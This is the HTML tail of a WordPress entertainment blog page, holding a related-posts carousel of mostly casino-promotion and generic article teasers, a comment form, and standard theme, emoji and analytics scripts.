				Read More<span class="screen-reader-text"> Sultan Games в Казахстане Платежные методы.3439</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-509 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-gloriando">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Evolution of Gloriando: How It Became a Cultural Sensation" href="https://www.tamasha.blog/gloriando/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.tamasha.blog/wp-content/uploads/2024/06/Untitled-design-2024-06-26T050011.756-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Gloriando" decoding="async" srcset="https://www.tamasha.blog/wp-content/uploads/2024/06/Untitled-design-2024-06-26T050011.756-768x512.png 768w, https://www.tamasha.blog/wp-content/uploads/2024/06/Untitled-design-2024-06-26T050011.756-300x200.png 300w, https://www.tamasha.blog/wp-content/uploads/2024/06/Untitled-design-2024-06-26T050011.756.png 900w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/gloriando/" rel="bookmark">Evolution of Gloriando: How It Became a Cultural Sensation</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/alex/">Alex</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-06-26T12:15:54+00:00" itemprop="datePublished">June 26, 2024</time><time class="updated" datetime="2024-06-26T12:16:10+00:00" itemprop="dateModified">June 26, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Distributed a month prior on May 30, 2024 By Russels Wood Welcome to the dynamic universe of Gloriando, where innovativeness exceeds all logical limitations and enthusiasm becomes the overwhelming focus.Oblige us on an outing to examine the beginning stages and advancement of this social energy that has gotten the hearts and minds of quite a&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/gloriando/" class="post-more-link">
				Read More<span class="screen-reader-text"> Evolution of Gloriando: How It Became a Cultural Sensation</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-20303 post type-post status-publish format-standard hentry category-blog">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/onlajn-gama-casino-online-obzor-334/" rel="bookmark">онлайн &#8211; Gama Casino Online &#8211; обзор.334</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/khizar-seo/">khizar Seo</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2025-10-18T10:55:43+00:00" itemprop="dateModified">October 18, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Гама казино онлайн &#8211; Gama Casino Online &#8211; обзор ▶️ ИГРАТЬ Содержимое Преимущества игры в Gama Casino Online Большой выбор игр Виды игр и слотов в Gama Casino Online Бонусы и акции в Gama Casino Online Промокоды и акции Безопасность и конфиденциальность в Gama Casino Online Шифрование данных Конфиденциальность В поисках лучшего онлайн-казино? Тогда вы&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/onlajn-gama-casino-online-obzor-334/" class="post-more-link">
				Read More<span class="screen-reader-text"> онлайн &#8211; Gama Casino Online &#8211; обзор.334</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-715 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-fintechzoom-costco-stock">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Unveiling the Dynamics of FintechZoom Costco Stock Performance" href="https://www.tamasha.blog/fintechzoom-costco-stock/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-31T005649.062-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="FintechZoom Costco Stock" decoding="async" srcset="https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-31T005649.062-768x512.png 768w, https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-31T005649.062-300x200.png 300w, https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-31T005649.062.png 900w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/fintechzoom-costco-stock/" rel="bookmark">Unveiling the Dynamics of FintechZoom Costco Stock Performance</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/alex/">Alex</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-07-31T08:01:14+00:00" itemprop="datePublished">July 31, 2024</time><time class="updated" datetime="2024-07-31T08:01:29+00:00" itemprop="dateModified">July 31, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Introduction In today&#8217;s rapidly evolving financial landscape, grasping the intricate dynamics between technology and investment is essential. FintechZoom, a leading source for financial news and analysis, shines a spotlight on FintechZoom Costco Stock &nbsp; Costco as a noteworthy stock for investors. As the market continues to expand, understanding both traditional and emerging investment opportunities is&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/fintechzoom-costco-stock/" class="post-more-link">
				Read More<span class="screen-reader-text"> Unveiling the Dynamics of FintechZoom Costco Stock Performance</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-6579 post type-post status-publish format-standard hentry category-blog">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/grandpashabet-grandpashabet-casino-grandpashabet-1689/" rel="bookmark">Grandpashabet &#8211; Grandpashabet Casino &#8211; Grandpashabet Giriş.12834</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/fakhar-nazir/">Fakhar Nazir</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-07-20T21:35:58+00:00" itemprop="datePublished">July 20, 2025</time><time class="updated" datetime="2025-07-21T01:00:58+00:00" itemprop="dateModified">July 21, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Grandpashabet &#8211; Grandpashabet Casino &#8211; Grandpashabet Giriş ▶️ OYNAMAK Содержимое Grandpashabet Casino Oyunları Casino Siteleri Grandpashabet Giriş Grandpashabet Bonus ve Kampanyaları Hoşgeldin Bonusu Grandpashabet Mobil Uygulama ve Ödeme Seçenekleri Grandpashabet, casino siteleri arasında en popüler olanlardan biridir. Grandpashabet giriş yaparak, çeşitli oyun seçeneklerine ulaşabilirsiniz. Grandpashabet giris sayfasına giriş yaptığınızda, kendinizi bir casino ortamında hissedeceksiniz. Grandpashabet&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/grandpashabet-grandpashabet-casino-grandpashabet-1689/" class="post-more-link">
				Read More<span class="screen-reader-text"> Grandpashabet &#8211; Grandpashabet Casino &#8211; Grandpashabet Giriş.12834</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-21365 post type-post status-publish format-standard hentry category-blog">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/pin-up-azrbaycann-n-yax-kazinosu-rsmi-sayt-6540/" rel="bookmark">Pin Up &#8211; Azrbaycann n yax kazinosu  Rsmi sayt.6540</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/khizar-seo/">khizar Seo</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-10-23T15:43:56+00:00" itemprop="datePublished">October 23, 2025</time><time class="updated" datetime="2025-10-23T15:43:57+00:00" itemprop="dateModified">October 23, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Pin Up &#8211; Azərbaycanın ən yaxşı kazinosu | Rəsmi sayt ▶️ OYNA Содержимое Pin Up &#8211; Azərbaycanın ən yaxşı kazinosu Rəsmi sayt Pin Up-nin xidmətləri və avantajları Pin Up-da qazanmaq üçün nəzərə alınmalıdırı Ən yaxşı oyunlar Rəsmi saytdan istifadə üçün növ məlumatlar Pin Up-da qazanmaq üçün tələblər və xüsusiyyətlər Pin Up-da qazanmaq üçün mənimsənilər Pin&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/pin-up-azrbaycann-n-yax-kazinosu-rsmi-sayt-6540/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pin Up &#8211; Azrbaycann n yax kazinosu  Rsmi sayt.6540</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baek-xx-chapter-55/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tamasha.blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Tamasha - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.tamasha.blog/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://www.tamasha.blog/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tamasha.blog/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tamasha.blog/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tamasha.blog/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tamasha.blog/category/general/">General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tamasha.blog/category/net-worth/">Net Worth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.tamasha.blog/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.tamasha.blog/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.tamasha.blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.tamasha.blog/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://www.tamasha.blog/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.4.3" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://www.tamasha.blog/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.3" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tamasha.blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tamasha.blog/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Search" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.tamasha.blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72d810cf3306479fbd49c75c12095265","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:56:27 -->